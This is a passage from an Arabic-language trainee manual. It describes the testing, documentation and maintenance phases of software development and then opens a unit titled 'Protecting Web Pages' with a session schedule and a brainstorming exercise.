خلال هذه المرحلة تتم بعض الاختبارات test على بعض اجزاء النظام للتأكد من عمله بطريقة صحيحة، علماً ان مرحلة الاختبار Testing هي مرحلة منفصلة يتم العمل عليها لاحقاً.

### • الاختبار والتكميلية:

تجمع الكتل مع بعضها ويختبر النظام للتأكد من موافقته لجدول الشروط والمواصفات، وخاصة إذا كانت الكتل قد كتبت من قبل عدة أعضاء في الفريق.

### • التوثيق:

وهي مرحلة هامة من مراحل بناء النظام البرمجي حيث يتم توثيق البناء الداخلي للبرنامج؛ وذلك بعرض الصيانة والتطوير.

يفضل عادة أن يتزامن التوثيق مع كل مرحلة من المراحل السابقة واللاحقة، وأن يكون هناك فريق خاص يهتم بعملية التوثيق لجميع المشاكل والحلول التي يمكن أن تظهر أثناء بناء البرمجية.

وبدون التوثيق قد يصل مصنع البرمجية إلى مرحلة لا يعود بعدها قادراً على متابعة صيانتها وتطويرها؛ مما يزيد الكلفة المادية والزمنية الخاصة بهذه البرمجية إلى حدود غير متوقعة، أو بمعنى آخر الفشل في بناء برمجية ذات جودة عالية ودورة حياة طويلة.

وهناك أكثر من طريقة للتوثيق -توثيق المبرمج وهو ممكן أن يكون بالإضافة تعليقات داخل الشفرة البرمجية.

توثيق المحلل بكتابه مستندات شرح لدورة البرنامج المستندية وخلافة. -توثيق مختبر النظام وفيها يتم تسجيل نقاط الخلل في البرنامج.

### • الصيانة والتطوير

إن هذه المرحلة هي المرحلة الأطول في حياة النظام البرمجي لبقاء النظام قادراً على مواكبة التطويرات والمعدات الحديثة، جزء من هذه المرحلة يكون في تصحيح الأخطاء، والجزء الآخر يكون في التطوير وإضافة تقنيات جديدة.

## مناقشة

**عزيزي المتدرب:** من خلال ما تم شرحه تكلم عن أنواع البرمجيات؟



# الوحدة التدريبية السابعة

## حماية صفحات الويب



## جدول زمني للجلسات

المجلسه الأولى	راحة	الجلسه الثانية	م
ال موضوع	حماية صفحات الويب	تابع حماية صفحات الويب	10 دقيقة
60 دقيقة			60 دقيقة
الزمن			

الإجراءات التدريبية	الوسائل التدريبية	م
التقديم والتعارف	مناقشة	1
تمرين	أقلام - شفافيات	2
عرض المادة العلمية	جهاز عرض - السبورة	3
عرض ومناقشة النشاط	أقلام - اوراق	4
عرض المادة العلمية	جهاز عرض - السبورة	5
عرض ومناقشة النشاط	أقلام - اوراق	6
عرض المادة العلمية	جهاز عرض - السبورة	7

المدة	الوسائل التدرية	أساليب التدريب	الموضوع/ النشاط
10 دقيقة		أوراق المعاشرة	• إفتتاح البرنامج والتعرف • فيديو تدريبي
10 دقيقة		المناقشة	• نشاط - 13 -
15 دقيقة			• لماذا يعتبر تطوير البرمجيات باهظاً مقارنة بالأعمال الأخرى؟
30 دقيقة		عصف ذهني	• صفحات الويب
30 دقيقة		التطبيق العملي	• نشاط - 14 -
15 دقيقة			• فيديو تدريبي
10 دقيقة		المعاصرة	
120 دقيقة			

## الجلسة الأولى

عنوان الجلسة : حماية صفحات الويب

مدة الجلسة : 60 دقيقة

## مواضيعات الجلسة

- لماذا يعتبر تطوير البرمجيات باهظاً مقارنة بالأعمال الأخرى؟



## نشاط - 13

### عصف ذهني

**عزيزي المتدرب:** أذكر ما تعرفه عن سبب عدم تطوير البرمجيات؟.

